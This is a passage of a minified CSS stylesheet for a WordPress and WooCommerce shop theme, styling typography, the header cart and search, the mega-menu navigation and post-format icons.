pre,textarea{overflow:auto}.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover,::selection{text-shadow:none}.screen-reader-text:focus,a,ins,mark{text-decoration:none}.header_cart #shopping_cart .amount{display:none;visibility:hidden}body{color:#666;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:14px;line-height:18px;letter-spacing:.5px}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}fieldset,pre{border:1px solid rgba(0,0,0,.1)}.wp-caption-text,address,cite,dfn,em,i{font-style:italic}address,p{margin-bottom:24px}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;max-width:100%}a{color:#606060;cursor:pointer}.search .search-form{float:left}.archive .page-title.header,.archive.search .page-title.header,.error404 .page-title.header{display:none}.search .page-title.header{display:block}a:active,a:hover{outline:0}.post-navigation a:hover .fa,a:active,a:hover{color:#4c4c4c}h1,h2,h3,h4,h5,h6{clear:both;margin:8px 0;font-weight:400}b,dt,strong{font-weight:700}h1{font-size:26px}h2{font-size:24px;line-height:1}h3{font-size:22px;line-height:1.0909090909}h4{font-size:20px;line-height:1.2}h5{font-size:18px;line-height:1.3333333333}h6{font-size:16px;line-height:1.5}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}.entry-content p{margin-bottom:0;clear:both}dd,dl,pre{margin-bottom:24px}code,kbd,pre,samp,tt,var{font-family:monospace,serif;font-size:15px;line-height:1.6}pre{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}.search-box-wrapper,.wp-caption-text{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}blockquote,q{quotes:none;color:#7c7c7c}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}small{font-size:smaller}big{font-size:125%}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}ol,ul{margin:0 0 24px 20px}ul{list-style:disc;clear:both}ol{list-style:decimal}li>ol,li>ul{margin:0 0 0 20px}.list>li{margin:0 0 5px}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}figure{margin:0}fieldset{margin:0 0 24px;padding:11px 12px 0}legend{white-space:normal}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:100%;margin:0;max-width:100%;vertical-align:baseline;font-family:"Open Sans",Arial,Helvetica,sans-serif;letter-spacing:1.28px}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{vertical-align:top;width:100%}#contact-form label.error,.about-history .image img,.border-radius3,.footer-sidebar .widget,.nav-menu a,.primary-sidebar .widget,.read-more-link,.staff-page .single-team,.staff-page article.hentry,.validation-error,.widget .block_content,.widget_search #searchform,label.error{border-radius:0}table,td,th{border:1px solid #EDEDED}td,th{border-width:0 1px 1px 0}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,td,th{font-weight:400;text-align:left}th{font-weight:700}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:23px}::selection{background:grey;color:#fff}::-moz-selection{background:#316ac5;color:#fff;text-shadow:none}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0));border:1px solid #eee;padding:7px 10px}input:focus,textarea:focus{outline:0}.button_content_inner a,.contributor-posts-link,.tm_about .readmore a,.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit],.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,a.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;border:1px solid #3b3b3c;color:#3b3b3c;padding:6px 10px 7px 11px;line-height:20px;vertical-align:bottom;font-weight:700;text-transform:uppercase;font-size:13px;font-family:'Open Sans',Arial,Helvetica,sans-serif;height:auto;width:auto;background:#fff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.woocommerce #content table.cart .checkout-button,.woocommerce-page #content table.cart .checkout-button{background:#f26027;padding:6px 30px;text-transform:uppercase}#searchsubmit{background:url(images/megnor/search-h.png) 11px center no-repeat #221f1f;float:right;font-size:0;height:35px;width:35px;position:relative}#site-header img,.comment-content img[height],.entry-content img,.entry-summary img,.post-thumbnail img,.wp-post-image,img.size-full,img.size-large,img[class*=wp-image-],img[class*=attachment-],img[class*=align]{height:auto;max-width:100%}.button_content_inner a:focus,.button_content_inner a:hover,.calloutarea_button a.button:focus,.calloutarea_button a.button:hover,.contributor-posts-link:hover,.tm_about .readmore a:hover,.widget input[type=button]:focus,.widget input[type=button]:hover,.widget input[type=reset]:focus,.widget input[type=reset]:hover,.widget input[type=submit]:focus,.widget input[type=submit]:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:hover,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:hover,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:hover,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:hover,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page a.button:hover,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page button.button:hover,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled,.woocommerce-page input.button:hover,a.button:focus,a.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#FFF;background:#1b1b1b;text-decoration:none;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.tm_about .readmore a:hover .fa{color:#fff}.button_content_inner a:active,.calloutarea_button a.button:active,.contributor-posts-link:active,.widget input[type=button]:active,.widget input[type=reset]:active,.widget input[type=submit]:active,.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{transition:all .3s linear 0s;-webkit-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;color:#FFF}#search-container .search-submit{display:none}::-webkit-input-placeholder{color:#CDCDCD;font-family:'Open Sans',Arial,Helvetica,sans-serif}:-moz-placeholder{color:#CDCDCD;font-family:'Open Sans',Arial,Helvetica,sans-serif}::-moz-placeholder{color:grey;opacity:1;font-family:'Open Sans',Arial,Helvetica,sans-serif}:-ms-input-placeholder{color:#939393;font-family:'Open Sans',Arial,Helvetica,sans-serif}#site-header img,.comment-content img,.entry-content img,.entry-summary img,.widget img,.wp-caption{max-width:100%}embed,object,video{margin-bottom:24px;max-width:100%;height:auto!important}iframe{max-width:100%}.entry-content iframe{margin-bottom:25px}p>embed,p>iframe,p>object,span>embed,span>iframe,span>object{margin-bottom:0}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption.aligncenter,blockquote.aligncenter,img.aligncenter{margin-top:7px;margin-bottom:7px}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1);padding-top:17px;width:50%}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px}.wp-caption{margin-bottom:24px;color:#767676}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{box-sizing:border-box;font-size:13px;line-height:1.5;margin:9px 0;padding:0}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.clear-both{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;display:none}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-transform:none;width:auto;z-index:100000}.topbar-main,.topbar-main a{color:#767676}.hide{display:none}.bypostauthor>article .fn:before,.comment-edit-link:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.contributor-posts-link:before,.menu-toggle:before,.search-box .search_btn:after,.slider-direction-nav a:before,.widget_templatemela_ephemera .widget-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:400 16px/1 FontAwesome;text-decoration:inherit;vertical-align:text-bottom}.mega-menu ul .sub li.mega-hdr li a,.mega-menu ul li a{font-family:"Open Sans",Arial,Helvetica,sans-serif}.comment-content a:hover,.entry-content .edit-link a,.entry-content a:hover,.entry-summary a:hover,.mega-menu ul li a,.page-content a:hover,.page-links a{text-decoration:none}.full-size-link:before,.parent-post-link:before,.site-content span+.entry-date:before,.widget_templatemela_ephemera .entry-title:after,span+.byline:before,span+.comments-link:before,span+.edit-link:before{content:"\0020\007c\0020"}.site{width:100%;margin:0 auto}.main-content{overflow:visible}#content{margin:0 0 30px}.features_table_wrapper #primary{float:none}.footer_inner,.full-width .inner-container,.main-content-inner,.main-content.left-sidebar,.page-title-inner,.panel-row-style-inner-container,.parallax-inner-container,.site-footer .inner-container,.slider_area_inner,.top-banner-inner,.topbar-main{width:1150px;margin:0 auto}.main-container.sub-banner .inner-container{width:1476px;margin:0 auto}.wide-page .main-content-inner{padding:30px 0 40px;width:100%}#wpadminbar{min-height:32px}.topbar-outer{width:100%;display:inline-block;margin-bottom:0;background:#333}.header-menu-links{border-top:1px solid #e9e9e9;clear:both;float:left;padding:8px 0 0 16px}.header-menu-links ul{background:rgba(0,0,0,0);border:none;box-shadow:none;margin:0;height:auto}.header-menu-links li{display:inline-block;list-style:none;padding:0 16px 0 0;background:url(images/megnor/call.png) right 12px no-repeat}.header-menu-links li:first-child{padding-left:0}.header-menu-links li:last-child{background:0 0;padding:0}.topbar-main a:hover{color:#A5A5A5}.topbar-left{float:left;padding:8px 0}.topbar-right{float:left;border-left:1px solid #000}.topbar-contact .content{margin-left:15px}.topbar-social .content a{line-height:41px;padding:10px}.topbar-social .content a:hover .fa{color:#FFF}.topbar-social .fa{margin:0}.topbar-contact .content,.topbar-social .content{float:left}.topbar-contact .content:first-child{margin-left:0}.tp-bannershadow.tp-shadow2{background:0 0}.header-main{display:table;margin:27px auto;text-align:center}.site-title{float:left;font-size:18px;font-weight:700;line-height:48px;margin:0}.topbar-main .fa{color:#A5A5A5}.header_left{position:relative;float:left;margin-top:20px;width:auto;margin-right:20px}.header_center{display:inline-block}.header1 .header_left{width:100%;margin:20px 0 0;text-align:center}#primary-navigation{position:absolute;width:780px;left:200px}.header1 .mega-menu ul li{display:inline-block;float:none}.header_left a img{max-width:100%}.header_menu{clear:both}.header_login{float:left}.header-search{display:inline-block;border-right:1px solid #4c4c4c;vertical-align:top;position:relative;padding:19px 20px}.header_cart.headercart-block{display:inline-block;vertical-align:top}.header_logout a:hover .fa{color:#c3c3c3}.header_logout a{display:inline-block;font-size:0;vertical-align:top}.header_logout .logout{background:url(images/megnor/sprite-wc.png) 6px -354px no-repeat;height:40px;width:40px}.header_logout .logout:hover{background-position:-31px -354px}.my_account,.my_login,.my_logout{border-left:1px solid #4c4c4c;padding:18px 20px;display:inline-block;vertical-align:top}.header_logout .login.show-login-link,.header_logout a.account{background:url(images/megnor/sprite-wc.png) 8px -314px no-repeat;height:40px;width:40px}.header_logout .login.show-login-link:hover,.header_logout a.account:hover{background-position:-29px -314px}.search-toggle{background-color:#24890d;cursor:pointer;float:right;height:48px;margin-right:38px;text-align:center;width:48px}.search-toggle.active,.search-toggle:hover{background-color:#41a62a}.search-toggle .screen-reader-text{left:5px}.search-box-wrapper{box-sizing:border-box;position:relative;z-index:2;width:300px;float:right;margin:15px 0 0;border:1px solid #EEE}.content-sidebar,.contributor{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.search-box .search-field{background-color:#FBFBFB;border:0;float:right;padding:8px 32px 8px 8px;width:100%}.search-box .search_btn{font-size:0}.search-box .search_btn:after{color:#A2A2A2;content:"\f002";font-size:20px;position:absolute;right:6px;top:6px}.site-header-main{margin:0 0 0 25px;z-index:959}.site-header{background:#3b3b3c}.site-title a,.site-title a:hover{font-size:30px;font-weight:200;text-transform:uppercase}.header1 .site-title a,.header1 .site-title a:hover{color:#FFF}.header2 .site-title a{color:#777}.header2 .site-title a:hover{color:#A5A5A5}.header2 .primary-navigation ul ul{background-color:#87CFC5}.header2 .nav-menu li a{color:#767676}.header2 .nav-menu li li a{color:#FFF}.header2 .site-navigation .current-menu-ancestor>a,.header2 .site-navigation .current-menu-item>a,.header2 .site-navigation .current_page_ancestor>a,.header2 .site-navigation .current_page_item>a{color:#767676}.header2 .primary-navigation li.focus>a,.header2 .primary-navigation li:hover>a,.header2 .site-navigation .current_page_item>a{background-color:#FFF;color:#87CFC5}.header2 .primary-navigation ul ul a:hover,.header2 .primary-navigation ul ul li.focus>a{background-color:#FFF}.primary-navigation ul{list-style:none;margin:0}.site-navigation li{border-top:1px solid rgba(255,255,255,.2)}.site-navigation ul ul{margin-left:20px}.primary-navigation ul ul{background-color:#f6f6f6;box-shadow:0 5px 4px -5px rgba(0,0,0,.5);-webkit-box-shadow:0 5px 4px -5px rgba(0,0,0,.5);-moz-box-shadow:0 5px 4px -5px rgba(0,0,0,.5);-o-box-shadow:0 5px 4px -5px rgba(0,0,0,.5);float:left;margin:0;position:absolute;top:44px;left:-999em;text-align:left;z-index:99999;border:1px solid #C9C9C9;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px}.nav-menu a{font-size:14px;padding:12px 24px;color:#211F20;display:block;text-transform:capitalize}.primary-navigation li.focus>a,.primary-navigation li:hover>a,.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus>a,.site-navigation .current-menu-ancestor>a,.site-navigation .current-menu-item>a,.site-navigation .current_page_ancestor>a,.site-navigation .current_page_item>a{color:#E76453}.header1 .header_right{width:100%;margin:34px 0 28px;text-align:center}.header_right{float:right;width:auto}.header_middle{float:left;margin:34px 0 0;width:485px}.header_right .inner-left{float:right;border-left:1px solid #4c4c4c}.header_right .inner-right{float:right}.header_banner{float:left;overflow:hidden}.header_banner li{border-right:1px solid #c3c3c3;float:left;list-style:none;margin-right:10px;padding-left:46px;padding-right:10px;width:18%}.header_banner ul{margin:0}.header-contactus{float:left;padding:0 0 8px 16px}.header-contactus .fa{color:#565656;font-size:16px;display:none}.header-contactus .phone-content{background:url(images/megnor/call.png) 0 -27px no-repeat;padding:0 0 0 25px}.header_cart .togg #shopping_cart{background:url(images/megnor/cart.png) center center no-repeat;color:#A0B62B;padding:28px 30px;display:block;text-transform:capitalize;cursor:pointer}.header_cart .togg #shopping_cart:hover{background:url(images/megnor/cart-hover.png) center center no-repeat}.header_cart .togg{position:relative}.header_cart a.shopping_cart .item-total{color:#666;font-size:13px;padding:2px 4px;text-transform:capitalize}.header_cart a.shopping_cart .amount{color:#666;font-size:13px}.header_cart .shopping_cart .right-arrow{display:inline-block;height:11px;margin:0 0 0 6px;vertical-align:middle;width:16px}.header_cart .shopping_cart .cart-contents{display:inline-block;color:#000;position:relative;top:-10px;right:-10px;font-size:12px;text-align:center;font-weight:700;background:#ffc400;border-radius:50%;line-height:18px;padding:0 4px}.header_cart.fixed .togg .widget.widget_shopping_cart{top:58px}.header_cart .togg .widget.widget_shopping_cart{background:#FFF;border-radius:0;box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);display:none;overflow:visible;padding:20px;position:absolute;right:20px;top:80px;z-index:99;width:250px;margin:0}.ie8 .header_cart .togg .widget.widget_shopping_cart{border:1px solid #ccc}.header_cart .top-arrow{background:url(images/megnor/cart_uparrow.png) no-repeat;height:7px;position:absolute;right:28px;top:-7px;width:12px}.header-search-inner{background:url(images/megnor/search.png) 10px 10px no-repeat;float:right;height:40px;width:40px;position:relative;cursor:pointer}.header-search-inner.active,.header-search-inner:hover{background:url(images/megnor/search-hover.png) 10px 10px no-repeat}.header-search .search-form,.header-search .woocommerce-product-search{display:none;position:absolute;top:80px;width:300px;right:0;z-index:99}.ie8 .header-search #searchform{float:none}.ie8 .owl-theme .owl-controls .owl-buttons div{font-size:0}.ie8 #woo-small-products .image-block{width:30%}.header-search input[type=text],.header-search input[type=search]{cursor:text;float:left;outline:0;padding:10px 35px 10px 10px;width:100%;color:grey;height:40px;font-size:13px;box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-moz-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-webkit-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);border:0}.header-search #searchform #searchsubmit,.header-search input[type=submit],.search-form .search-submit,.widget_product_search #searchsubmit{background-image:url(images/megnor/searchicon.png);background-repeat:no-repeat;background-position:5px center;background-color:#fff;position:absolute;right:10px;height:30px;overflow:hidden;padding:0;text-transform:capitalize;font-weight:700;width:30px;z-index:3;margin-left:0;font-size:0;border-radius:0;border:none;top:4px}.mega-menu ul li,.mega-menu ul li a.dc-mega{position:relative}.search-form .search-submit,.widget_product_search #searchsubmit{top:0;right:1px}.header-search #searchform #searchsubmit,.header-search input[type=submit]:focus,.header-search input[type=submit]:hover,.search-form .search-submit,.widget_product_search #searchsubmit:focus,.widget_product_search #searchsubmit:hover{background-color:transparent!important;background-image:url(images/megnor/searchicon.png);background-repeat:no-repeat;background-position:5px center}.mega-menu ul,.mega-menu ul li{list-style:none;margin:0;padding:0;border:none}.mega-menu ul.menu{padding:0;margin:0;width:100%;position:relative}.mega-menu .sub,.mega-menu ul li ul{display:none}.mega-menu .sub ul{display:block}.mega-menu ul li{display:inline-block;padding:0;font-size:13px;font-weight:700;vertical-align:top}.mega-menu ul li li{margin:0}.mega-menu ul li a{float:left;color:#fff;display:block;font-size:14px;text-transform:uppercase;padding:31px 20px}.mega-menu ul li{color:#FFF}.mega-menu ul li.mega-hover a .dc-mega-icon{background-position:0 100%}.mega-menu ul li .sub-container{position:absolute;left:0!important;width:auto;top:85px!important;transition:all .3s ease-out 0s}.mega-menu ul li.mega-hover .sub-container{top:80px!important}.mega-menu ul li .sub{background-color:#fff;padding:5px;z-index:999;box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-moz-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-webkit-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);float:left}.yith_magnifier_zoom_wrap{z-index:9!important}.mega-menu ul li .sub-container.mega .sub{padding:15px 0}.horizontalsection .horizontalinner{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:-1}.horizontalsection,.navigation-menu{position:relative}.mega-menu ul li .sub .row{width:100%;overflow:hidden;clear:both}.mega-menu ul li .sub li{list-style:none;float:none;width:230px;font-weight:400;text-align:left;background:0 0;margin-left:-10px}.mega-menu ul li .sub li.mega-hdr{margin:0 10px 0 0;float:none}.mega-menu ul li .sub li.mega-hdr.last{margin-right:0;margin-bottom:0}.mega-menu ul li .sub a{background:0 0;border:none;text-shadow:none;padding:10px 0;display:block;float:none;text-decoration:none;font-size:13px;text-transform:capitalize;color:#777;font-weight:400;letter-spacing:0}.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a{border-bottom:1px solid #b1b1b1;color:#000;font-size:13px;font-weight:600;margin:0 25px 5px;padding:10px 0 15px;text-transform:uppercase}.mega-menu ul .sub li.mega-hdr li a{padding:4px 25px;font-weight:400;line-height:24px;transition:all .3s ease 0s}.mega-menu ul .sub ul li{padding-right:0;margin:0}.mega-menu ul li .sub-container.non-mega .sub{padding:15px 0}.mega-menu ul li .sub-container.non-mega li{padding:0;width:230px;margin:0}.mega-menu ul li .sub-container.non-mega li a{font-family:open sans;padding:4px 25px;line-height:24px;transition:all .3s ease 0s}.mega-menu ul .sub li.mega-hdr li a:hover,.mega-menu ul li .sub-container.non-mega li a:hover{color:#000;padding-left:35px}.mega-menu .current_page_item>a,.mega-menu li.focus>a,.mega-menu li:hover>a,.site-content .sticky .entry-summary{color:#b6b6b6}.mega-menu{width:auto}.sticky .entry-main-header .featured-post{font-style:italic;text-transform:capitalize}.sticky .entry-content-other{padding:10px 30px;background:#3b3b3c;min-height:380px}.site-content .sticky .entry-content-inner{margin:14px 0 0;border-top:1px solid #777}.site-content .sticky .entry-header{border-bottom:1px solid #777}.blog-list .sticky .entry-date .day,.grid .blog-list .sticky .entry-date .day,.sticky .comment-content a,.sticky .entry-content a,.sticky .entry-date .day,.sticky .entry-meta .fa,.sticky .entry-summary a,.sticky .page-content a{color:#e5e5e5}.blog-list .sticky .entry-main-content .entry-thumbnail{margin:0}.entry-main-header .featured-post{float:right;color:#1b1b1b}.site-top{clear:both;margin:0 0 20px;border-bottom:1px solid #e6e4dc;border-top:1px solid #e6e4dc}.top_main{background:#222}.navigation-menu{clear:both;width:100%;margin-left:18px;padding-left:9px;border-left:1px solid #4c4c4c}.admin-bar .fix-nav{top:32px}.fix-nav{position:fixed;top:0;width:100%;z-index:99}.headercart-block.fixed .shopping_cart .cart-contents{color:#fff;right:-6px;top:-2px}.headercart-block.fixed .togg{border:none;padding:0}.navigation-menu .navbar{text-align:center}.primary-navigation .nav-menu{border:none;text-align:left}.primary-navigation.toggled-on .nav-menu{display:block}.main-navigation{padding:0;width:100%;position:relative}.menu-category ul li{background:#F6F6F6;border-bottom:1px solid #D5D5D5;padding:6px 0 7px}.menu-category ul li a{padding:0 0 0 10px}.menu-category{border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;float:left;margin-bottom:5px;padding:3px 4px;position:relative;z-index:999}.cate-inner{background:#F6F6F6;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;cursor:pointer;float:left;padding:3px}.category_title{color:#FFF;float:left;font-size:14px;text-transform:capitalize}.product-categories{position:relative;display:block;clear:both;margin:-3px 0 0 -4px;border:none!important}.product-categories,doesnotexist:-o-prefocus{position:absolute;top:45px;display:none}.page .full-width .product-categories{position:absolute;top:41px;display:none}#primary-sidebar .woocommerce.widget_product_categories{background:0 0;margin:0 0 30px;overflow:hidden}#primary-sidebar .widget_product_categories .product-categories{padding:0}#primary-sidebar .widget_product_categories .product-categories li{padding:3px 0}.category-toggle{background:#E76453;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;float:left;margin:0;padding:6px 5px;width:174px}.menu-category .cat-bullet{background:url(images/megnor/Catarrowdown.png) right center no-repeat;cursor:pointer;float:right;height:18px;overflow:hidden;width:20px;z-index:99999}.menu-category.active .cat-bullet{background:url(images/megnor/CatarrowUp.png) right center no-repeat}.primary-navigation .menu-toggle{display:none;padding:0}.primary-navigation.toggled-on{border-bottom:0;margin:0;padding:0}.primary-navigation li{border:0;display:inline-block;position:relative;background:url(images/megnor/menu_saprator.png) left center no-repeat}.primary-navigation li:first-child{background:0 0}.primary-navigation li li{border:0;display:block;height:auto;padding:0;margin:3px;background:0 0}.primary-navigation ul ul ul{left:-999em;top:0;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.primary-navigation ul ul a{padding:5px 8px;white-space:normal;width:176px;margin:0 2px;text-transform:capitalize}.primary-navigation ul li.focus>ul,.primary-navigation ul li:hover>ul{left:auto}.primary-navigation ul ul li.focus>ul,.primary-navigation ul ul li:hover>ul{left:100%}.primary-navigation .menu-item-has-children>a,.primary-navigation .page_item_has_children>a{padding-right:26px}.primary-navigation .menu-item-has-children>a:after,.primary-navigation .page_item_has_children>a:after{-webkit-font-smoothing:antialiased;content:"\f0d7";display:inline-block;font:400 13px/1 FontAwesome;position:absolute;right:12px;top:16px;vertical-align:text-bottom}.entry-header,.hentry,.page-title,.post-thumbnail{position:relative}.primary-navigation li .menu-item-has-children>a,.primary-navigation li .page_item_has_children>a{padding-right:20px;width:168px}.primary-navigation .menu-item-has-children li.menu-item-has-children>a:after,.primary-navigation .menu-item-has-children li.page_item_has_children>a:after,.primary-navigation .page_item_has_children li.menu-item-has-children>a:after,.primary-navigation .page_item_has_children li.page_item_has_children>a:after{content:"\f0da";right:8px;top:8px;font:400 13px/1 FontAwesome}.breadcrumb_last,.entry-meta,.woocommerce .woocommerce-breadcrumb span,.woocommerce-page .woocommerce-breadcrumb span{font-weight:400}.secondary-navigation{border-bottom:1px solid rgba(255,255,255,.2);font-size:12px;margin:48px 0}.secondary-navigation a{padding:9px 0}.menu-toggle,.resp-tab-content{display:none}h2.resp-accordion{cursor:pointer;display:none;padding:5px}.resp-tab-content-active{display:block}.site-main{margin:0;min-height:400px}.hentry{margin:0 auto}.post.hentry:after{border-bottom:2px solid #EFEFEF;margin:40px auto 20px;content:"";width:100px}.page-content,.site-content .entry-content,.site-content .entry-header,.site-content .entry-meta,.site-content .entry-summary{margin:0 auto}.page-content{margin-bottom:30px}.post-thumbnail{background:url(images/pattern-light.svg) fixed #b2b2b2;display:block;width:100%;z-index:0}a.post-thumbnail:hover{background-color:#999}.full-width .post-thumbnail img{display:block;margin:0 auto}.breadcrumbs,.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{font-size:12px;text-transform:uppercase;padding:0;float:right}.home #primary #content{margin-top:0}.single-testimonial blockquote q::before{content:none}.testimonial-carousel .owl-controls{background:0 0}.breadcrumbs p{margin:0}.page-title{display:inline-block;width:100%;margin-top:32px}.main-content-inner .page-title-inner{width:100%;padding-bottom:32px}.full-width.wide-page .page-title{width:1150px;margin:32px auto 10px;display:block}.page-title .entry-title-main{font-size:14px;margin:0;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-weight:700;display:inline-block;text-transform:uppercase}.main-container.custom_address{overflow:visible!important}h1.entry-title{margin-bottom:0;font-size:17px;text-transform:uppercase}.sticky h1.entry-title,.sticky h1.entry-title a{color:#fff}h1.entry-title a{color:#1b1b1b;font-weight:700}.type-product .summary div.description{border-bottom:1px solid #eee}.empty-entry-header h1.entry-title{border:none;padding:0}.entry-header{z-index:1}.entry-summary .excerpt{padding:0 0 5px;line-height:22px}.entry-title{margin:0 40px 12px 0;line-height:20px}.site-content .entry-header{margin:0 0 20px;width:85%;display:inline-block;padding:0 0 25px 60px;border-bottom:1px solid #ededed}.format-image .entry-content-inner{overflow:hidden}.entry-header:before{background:#fff;color:#000;content:"";font-family:FontAwesome;font-size:18px;height:35px;left:0;line-height:30px;position:absolute;text-align:center;top:0;width:35px;padding:5px 4px 0;border:1px solid #1b1b1b}.single-post .entry-header::before{top:0}.entry-main-content:hover .entry-header:before{background:#fec400;border:1px solid #fec400}.format-status .entry-main-header{margin-bottom:15px}article.format-standard.sticky .entry-header:before{content:'\f148'}article.format-standard .entry-header:before{content:'\f0f6'}article.format-aside .entry-header:before{content:'\f040'}article.format-image .entry-header:before{content:'\f1c5'}article.format-gallery .entry-header:before{content:'\f030'}article.format-video .entry-header:before{content:'\f1c8'}article.type-attachment .entry-header:before{content:'\f0c6'}article.format-chat .entry-header:before{content:'\f1d7'}article.format-link .entry-header:before{content:'\f0c1'}article.format-status .entry-header:before{content:'\f084'}article.format-audio .entry-header:before{content:'\f1c7'}article.format-quote .entry-header:before{content:'\f10d'}.search article.type-page .entry-header:before,article.type-faq .entry-header:before,article.type-product .entry-header:before{content:'\f0f6'}article.type-testimonial .entry-header:before{content:'\f15c'}article.type-slider .entry-header:before{content:'\f1de'}article.type-staff .entry-header:before{content:'\f007'}article.type-portfolio .entry-header:before{content:'\f074'}.format-quote .entry-content{display:inline-block;width:100%}.byline,.format-aside .entry-main-header{display:none}.entry-meta{clear:both;line-height:1.3333333333;text-transform:capitalize}.cat-links{font-weight:900;text-transform:uppercase}.group-blog .byline,.single .byline{display:inline}.site-content .entry-summary{float:left;padding-top:0;clear:both}.site-content .entry-summary .excerpt .read-more{margin:0;width:auto;float:right;vertical-align:top}.site-content .format-aside .entry-thumbnail,.site-content .format-link .entry-thumbnail,.site-content .format-quote .entry-thumbnail,.site-content .format-video .entry-thumbnail{margin-bottom:0}.site-content 